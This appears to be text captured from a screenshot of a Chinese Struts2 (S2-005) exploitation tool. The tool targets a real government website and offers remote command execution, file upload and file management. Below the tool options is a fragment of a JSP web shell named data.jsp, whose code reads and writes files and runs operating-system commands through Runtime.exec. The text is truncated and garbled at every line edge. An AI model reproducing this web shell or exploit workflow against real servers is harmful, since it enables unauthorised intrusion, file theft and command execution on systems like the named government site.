 目标URL： http://www.jxzbtb.gov.cn/jxcms/front/search/go.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-005
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
文件名： data.jsp 上
equest.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);String
C(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);S
gBuffer("");try{sb.append("->"+"|");String s =
est.getSession().getServletContext().getRealPath("/");if(Z.equals("A")){sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}else if
quals("C")){String l="";BufferedReader br=new BufferedReader(new InputStreamReader(new FileInputStream(new
1))));while((l=br.readLine())!=null){sb.append(l+"\r\n");}br.close();}else if(Z.equals("D")){BufferedWriter bw=new BufferedWriter(new Ou
utputStream(new File(z1))));bw.write(z2);bw.close();sb.append("1");}else if(Z.equals("E")){EE(z1);sb.append("1");}else if(Z.equals("F")
quals("G")){GG(z1,z2);sb.append("1");}else if(Z.equals("H")){HH(z1,z2);sb.append("1");}else if(Z.equals("I")){II(z1,z2);sb.append("1");}e
quals("J")){JJ(z1);sb.append("1");}else if(Z.equals("K")){KK(z1,z2);sb.append("1");}else if(Z.equals("L")){LL(z1,z2);sb.append("1");}els
.substring(2),z1.substring(0,2),z2};Process p=Runtime.getRuntime().exec(c);MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}e
quals("N")){NN(z1,sb);}else if(Z.equals("O")){OO(z1,sb);}else if(Z.equals("P")){PP(z1,sb);}else if(Z.equals("Q")){QQ(cs, z1,
,s.replaceAll("\\\\","/")+"/images/");}}catch(Exception e){sb.append("ERROR"+":// "+e.toString());}sb.append("|"+"<-");out.print(sb.toString